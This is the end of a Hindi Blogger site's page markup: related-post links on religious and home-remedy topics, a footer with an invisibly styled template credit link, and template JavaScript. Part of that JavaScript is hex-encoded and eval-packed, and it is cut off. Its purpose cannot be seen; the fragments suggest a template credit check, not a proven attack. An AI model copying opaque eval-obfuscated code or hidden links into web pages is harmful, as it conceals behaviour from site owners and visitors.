<img alt='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/s72-w205-c-h97/Kall+ka+bhay+kaise.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise</a></div>
<div class='item-snippet'>              क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?&#160; (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)&#160;  अगर...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>
<img alt='माँ त्रिपुर भैरवी-Maa Tripura Bhairavi ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDbeQ2uMHPfgIJIbbMNgTDowygCFTZQpOfQRB5sGm1mFNxoG3MtgM81oDJFDkbFv3yHEAAjCRsTPNBB2AhXXSQWGqk75b9WDckKyR9WlWleH9bq7j11RxUghbB6pS8qz1wd8MTLoZR4g/s72-w157-c-h200/%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%2581+%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5%25E0%25A5%2580.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;-Maa Tripura Bhairavi </a></div>
<div class='item-snippet'>          म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;   व&#2367;श&#2381;व क&#2375; अध&#2367;ष&#2381;ठ&#2366;न दक&#2381;ष&#2367;ण&#2366;म&#2370;र&#2381;त&#2367; क&#2366;लभ&#2376;रव ह&#2376;&#2306; इनक&#2368; शक&#2381;त&#2367; ह&#2368; त&#2381;र&#2367;प&#2369;रभ&#2376;रव&#2368; ह&#2376; &#2404; &#160;यह&#160;लल&#2367;त&#2366; य&#2366; मह&#2366;त&#2381;र&#2367;प&#2369;रस&#2369;&#2306;दर&#2368; क&#2368; र...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'>
<img alt=' ठीक नहीं बार-बार मुँह सूखना-Mouth dryness frequent is not good' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs79qvA79ETAyflB5-qcUfSvs-3liaVDA8LAvcSmWjICO8g0JkJPGivZSHqzZuFzF_uQx3CUnRZm6UQw9VHRTtrrhu4db4sosg4tkdqvj05X0GD-uSKZumUBSFXwdqlp8WypCSByw_3lk/s72-w166-c-h105/%25E0%25A4%25A0%25E0%25A5%2580%25E0%25A4%2595-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25AE%25E0%25A5%2581%25E0%25A4%2581%25E0%25A4%25B9-%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%2596%25E0%25A4%25A8%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'> ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;-Mouth dryness frequent is not good</a></div>
<div class='item-snippet'>ठ&#2368;क नह&#2368;&#2306; ब&#2366;र-ब&#2366;र म&#2369;&#2305;ह स&#2370;खन&#2366;&#160; (Mouth dryness frequent is not good) म&#2369;&#2305;ह स&#2370;खन&#2375; क&#2368; समस&#2381;य&#2366; म&#2369;&#2305;ह म&#2375;&#2306; पर&#2381;य&#2366;प&#2381;त ल&#2366;र न बनन&#2375; व&#2366;ल&#2368; स&#2381;थ&#2367;त&#2367; ह&#2379;त&#2368; ह&#2376;&#2404; (Dr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'>
<img alt=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/s72-w200-c-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html'> एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits</a></div>
<div class='item-snippet'>एक स&#2375;ब हर स&#2369;बह&#160; ख&#2366;ए&#2306;&#160; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; (Eat an apple every morning and then see the benefits)&#160; स&#2375;ब&#160; म&#2375;&#2306; कई प&#2381;रक&#2366;र क&#2375; प&#2379;षक ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; an apple ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'>
<img alt=' कॉफी से खूबसूरती के इतने रंग-So many colors of beauty by coffee scrub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd5xIVGmf3apGGKl4gLGpUmAZlMDbx_L5p7fmhOof7qXFrCE5GKysX7ZzxiurmXOFeCqM4rCLfLDXR1vWvYLnyv6p0b0D8YHUVkZ9kUdnTeAQri9bNjcKIE0dOLzV_h_XEfLpe_m_5tbw/s72-w213-c-h95/%25E0%25A4%2595%25E0%25A5%2589%25E0%25A4%25AB%25E0%25A5%2580-%25E0%25A4%25B8%25E0%25A5%2587-%25E0%25A4%2596%25E0%25A5%2582%25E0%25A4%25AC%25E0%25A4%25B8%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25A4%25E0%25A5%2580-%25E0%25A4%2595%25E0%25A5%2587-%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%25B0%25E0%25A4%2582%25E0%25A4%2597.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/so-many-colors-of-beauty.html'> क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग-So many colors of beauty by coffee scrub</a></div>
<div class='item-snippet'>क&#2377;फ&#2368; स&#2375; ख&#2370;बस&#2370;रत&#2368; क&#2375; इतन&#2375; र&#2306;ग (So many colors of beauty by coffee scrub)&#160; क&#2377;फ&#2368; coffee म&#2375;&#2306; क&#2366;फ&#2368; म&#2366;त&#2381;र&#2366; म&#2375;&#2306; क&#2376;फ&#2368;न caffeine और ए&#2306;ट&#2368;ऑक&#2381;स&#2368;ड&#2375;&#2306;ट ant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'>
<img alt=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/s72-w132-c-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'> एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now</a></div>
<div class='item-snippet'>एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306; What is acidity? Not now &#160; ब&#2375;क&#2366;र ल&#2366;इफस&#2381;ट&#2366;इल और अन&#2367;यम&#2367;त ख&#2366;न क&#2375; क&#2366;रण अध&#2367;कतर ल&#2379;ग एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; करत&#2375; ह&#2376;&#2306;&#2404; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>
<img alt='ऋषि भृगु के द्वारा भगवान विष्णु को शाप - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp0hmAwLqRiCVl_bn91QyKQNurKcRcpXw0sqemy3kOY9Mc6ThsNT8bIoalJ280wHRVvS6vQRRRWUdPaCSLr0sdHjCviE6iDsK2ZvM4tL6rmIYoYZDVIW9p0FxFcbA8SKO_wTZExOl-pE/s72-w200-c-h90/%25E0%25A4%258B%25E0%25A4%25B7%25E0%25A4%25BF-%25E0%25A4%25AD%25E0%25A5%2583%25E0%25A4%2597%25E0%25A5%2581-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B5%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A4%25BE-%25E0%25A4%25B2%25E0%25A5%2587%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A6%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25BF%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B5-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp </a></div>
<div class='item-snippet'>   ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प (Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp)&#160;    श&#2366;प&#2367;त ज&#2368;वन हम&#2375;श&#2366; द&#2369;खद&#2366;य&#2368; म&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; ध&#2366;र&#2381;म&#2367;क...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'>
<img alt=' गर्दन में कालापन अब नहीं- No blackness in the neck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/s72-w153-c-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'> गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck</a></div>
<div class='item-snippet'>&#160; &#160;गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306; रह&#2375;ग&#2366; ( The blackness in the neck will no longer be there) च&#2375;हर&#2375; क&#2368; स&#2366;फ-सफ&#2366;ई पर त&#2379; ध&#2381;य&#2366;न द&#2375;त&#2375; ह&#2376;&#2306;, मगर गर&#2381;दन क&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico no-items section' id='social-footer' name='Social Footer'>
</div>
<p style='text-align:left;'>Copyright (c) 2016 <a href='https://www.sakshambano.com/'>sakshambano</a> All Rights Reserved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='copyright'>       Created By <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPhUbmowcGCq1pHq2Mdot1jcq-Xf_pWgKcJJP4x8slWwwzT-6VkHS_KhCfXYl3CmHM-qB8IkHm0X63xVsClE-qTMX2ThEzSmqXBoVkAMOIWyNm311HwIC445-jSct7yj6vdy-fKBCaoa8/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5